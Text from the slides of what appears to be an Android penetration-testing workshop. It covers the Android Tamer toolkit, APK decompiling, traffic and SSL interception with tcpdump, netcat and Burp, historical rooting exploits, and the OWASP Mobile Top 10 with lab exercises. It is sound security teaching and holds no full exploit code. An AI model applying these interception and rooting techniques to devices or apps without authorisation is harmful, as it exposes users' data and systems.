
USING GENYMOTION VM 1. next to connect to the device type adb connect IP_ADDRESS 2. In Android Tamer type adb devices 3. It should list the adb device Genymotion. 4. If it doesn’t then inform us. [Trouble Shooting time] 5. now to login type adb shell
Slide 44

ANDROID TAMER VM Environment specifically focused on Android Security First Launched in Dec 2011 @ Clubhack 2011 Version 4 to be launched around 1st March 2015 We will be using beta build of Version 4 Provides the most extensive Collection of tools for android security. Based on Ubuntu 14.04 LTS All tools are available directly on commandline. Tools can be updated via apt-get
Slide 45

VARIOUS FEATURES Most Massive list of tools available (* all may not work well in beta build) ROM Modding Rooting Development Pentesting RE and malware Analysis Wireless Capture Forensics
Slide 46

FEATURES LIST ROM Modding Rom kitchen Flashing utility Rooting Zergrush (GB) adb restore (ICS / JB) APK based rooting options Development Eclipse + ADT SDK + NDK Wireless Capture Wireshark Tcpdump
Slide 47

FEATURES LIST CONT Pentesting OWASP ZAP proxy Firefox + pentest plugins RE and malware Analysis Drozer (aka Mercury) Androguard Dex2Jar JD-GUI APKtool Baksmali / smali Forensics AF logical OSE Sleuthkit
Slide 48

APP KUNG-FU
Slide 49

PENETRATION TESTING APPROACH BlackBox Whitebox
Slide 50

BLACKBOX No Source code available/provided might miss on detecting flaws since apps are in java partial source audit is possible via reversing application.
Slide 51

WHITEBOX Direct Source Code access and hence Deeper test Costly as it requires more efforts Partial whitebox is possible during blackbox as code is written in java.
Slide 52

APPLICATION ANALYSIS 1. 2. 3. 4. Analyze Data at rest (storage) Intercept Data at transit. Identify Entry points in application (via intents, broadcast etc) Logic flaws
Slide 53

REVERSE ENGINEERING 1. As mostly java they can be reversed via dex2jar and then jad or jd-gui or similar tools 2. APK is simply a Jar == TAR == ZIP 3. .dex ~~~ .classes merged
Slide 54

EXTRACT CONTENT Unzip unzip testapk.apk Apktools : extract resources and correct binary xml apktool d testapk.apk Dex2jar convert .dex to jar file dex2jar.sh testapk.apk Jd-gui / jad to decompile jar. jad -d classes.dex2jar.jar
Slide 55

TRAFFIC INTERCEPTION 1. Passive interception via tcpdump via shark for android 2. Active Interception Native Proxy settings Sandro Proxy Android Proxy
Slide 56

PASSIVE INTERCEPTION (TCPDUMP) tcpdump binary is available in Genymotion adb shell tcpdump -w /data/local/output.pcap tcp port 80 adb pull /data/local/output.pcap Analyze in wireshark
Slide 57

PASSIVE INTERCEPTION (NC) Shared via DropBox Folder adb push nc /data/local/nc adb shell chmod 777 /data/local/nc tcpdump -w – | nc -l -p 31337 adb forward tcp:12345 tcp:31337 && nc 127.0.0.1 12345| wireshark -k -S -i -
Slide 58

SSL TRAFFIC INTERCEPTION Set up Burp proxy as normal Open http://burp in the browser cacert.cer will get downloaded to SDCard Rename it to cacert.crt adb shell mv /mnt/sdcard/cacert.cer /mnt/ sdcard/cace rt.crt Settings | Security | Install Certificate
Slide 59

ANDROID EMULATOR + PROXY Direct launch via commandline emulator -avd [avd name] -http-proxy 127.0.0.1:8080 Setup inside emulator Settings -> networks -> access point -> proxy host & port Note: localhost / base machine’s ip = 10.0.2.2
Slide 60

GENYMOTION + PROXY Settings -> networks -> access point -> proxy host & port Proxy ip will be internal network Host ip
Slide 61

EXERCISE Try intercepting traffic and identifying Crack for the application, netchal1.apk (/opt/Arsenal/VulnerableApps/)
Slide 62

ANDROID ROOTING FUNDAMENTALS Process to get id=0 access How it works What are the targets Kernel level local privilege escalation Android System level vulnerability Suid applications Customized OEM specific applications
Slide 63

EXPLOID Sebastian Krahmer (The Android Exploid Crew) Vulnerability in Udev Does not verifies the origin of the NETLINK message Present and Patched in Linux long back Patched in Android a few years back Upto Android v 2.1 CVE 2009-1185
Slide 64

RAGEAGAINSTTHECAGE ADB runs as root by default, then drops the privileges to user Exploits the RLMIMIT_NPROC while calling set setuid() Vulnerable code on left, patched on right
Slide 65

KILLINGINTHENAMEOF Vulnerability in Ashmem (Shared Memory Allocator by Google, similar to POSIX SHM) Could modify the ro.secure value to 0 Spawn root adb shell Allowed any user to remap shared memory allocated to the init process using mmap
Slide 66

ZIMPERLICH EXACTLY same as the RageAgainstTheCage Except for the Zygote process Missing checks on setuid()
Slide 67

GINGERBREAK EXACTLY same as Exploid Except for the vold process Missing source check on netlink mess
Slide 68

ADB BACKUP Two separate issues Mount timing issue exploited by Bin4ry directory traversal : which allows changing system properties by file overwrite at adb restore
Slide 69

KERNEL EXPLOITS Android kernel merged with Linux mainline kernel Local privilege escalation can be extended to Android such as memprod towelroot active root CVE-2014-7911 CVE-2014-4322
Slide 70

OWASP TOP 10
Slide 71

TOP 10 RISKS M1: Weak Server Side Controls M2: Insecure Data Storage M3: Insufficient Transport Layer Protection M4: Unintended Data Leakage M5: Poor Authorization and Authentication M6: Broken Cryptography M7: Client Side Injection M8: Security Decisions Via Untrusted Inputs M9: Improper Session Handling M10: Lack of Binary Protections
Slide 72

WEAK SERVER SIDE CONTROLS Effectively Means All OWASP Testing Guide issues applicable for Server Perform regular compliance and audit pentest’s. Refer Owasp Testing Guide (latest Version is 4)
Slide 73

INSECURE DATA STORAGE 1. Data (Confidential and Sensitive) 2. Stored in plain-text, reversible trivial encoding (rot13, base64) Examples: 1. Outlook stored emails in plaintext 2. Google Authenticator database is in plaintext How to Find 1. Install Application 2. After using it for sometime look for files created and identify plaintext data in it. Ususal locations would be /data/data/app_name/ or /sdcard or /ext-sdcard
Slide 74

INSUFFICIENT TRANSPORT LAYER PROTECTION 1. SSL / TLS Related Issues. 2. Intentional disabling of security checks. Example 1. non SSL ad networks transmitting sensitive information 2. non validation of SSL Certificate How to Find 1. Setup network intercept if it works then flawed if not then good configuration. But before giving up do give a check to SSLPin killer
Slide 75

UNINTENDED DATA LEAKAGE 1. 2. 3. 4. Backgrounding keystroke debugging messages (log cat) Temp directories Example 1. PureVPN How to find 1. Install App and monitor non conventional places like log cat, actual files in sdcard.
Slide 76

POOR AUTHORISATION AND AUTHENTICATION Example 1. out of order activity calling 2. client side authentication 3. Persistent authentication How to Find 1. try manually calling each application activity and see that proper authentication flow is managed or not. 2. manual test
Slide 77

BROKEN CRYPTOGRAPHY 1. Reliance Upon Built-In Code Encryption Processes 2. Poor Key Management Processes 3. Use of Insecure and/or Deprecated Algorithms RC2, MD4, MD5, SHA1, ROT13, BASE64/32/128 or so
Slide 78
CLIENT SIDE INJECTION SQL Injection and Local file inclusion Example 1. GetBase CRM 2. Yahoo weather App How to Find Look for open intents and then try injecting payloads automated lookup possible with drozer
Slide 79

SECURITY DECISIONS VIA UNTRUSTED INPUTS 1. Intents allowing unrestricted access 2. validate all input received.
Slide 80

IMPROPER SESSION HANDLING 1. 2. 3. 4. Failure to Invalidate Sessions on the Backend Lack of Adequate Timeout Protection Failure to Properly Rotate Cookies Insecure Token Creation
Slide 81

LACK OF BINARY PROTECTIONS Too easy to decompile. Example Most of the application How to Find Try decompiling if it works then issue Bytecode Conversion (apktool; dex2jar); Runtime Analysis (ADB); Reverse Engineering (IDA Pro; Hopper); Disassembly (baksmali) and Code Injection (Mobile Substrate).
Slide 82

PENTESTING ANDROID APPLICATIONS
Slide 83

INSECURE FILE STORAGE 1. Files stored in world accessible location Examples 1. Twitter vine 2. Whatsapp older versions
Slide 84

ANDROID AUDIT TOOLS 1. Could be used to find differences in the file system before and after an app install ruby fsdiff.rb 2. Install any app, and use the fsdiff tool to check the changes in the device
Slide 85

EXERCISE 1. 2. 3. 4. Install the KeepSafe.apk Find out where are the files stored How they are insecure? Use AndroidAuditTools -> fsdiff.rb , along with manual analysis
Slide 86

NATIVE CODE VULNERABILITY Platform specific bug Not exactly a mistake of developers If files are created using Native code, they are world readable and writable by default Found by Tavis Ormandy of Google
Slide 87

HAVING FUN WITH DATABASES Generally available at /data/data/app_name/databases Majorly Sqlite format In File Database Basic SQL commands supported Basic Commands Show tables sqlite3 database.db .tables dump all records sqlite3 database.db .dump
Slide 88

APPLICATION EXPLOITATION
Slide 89

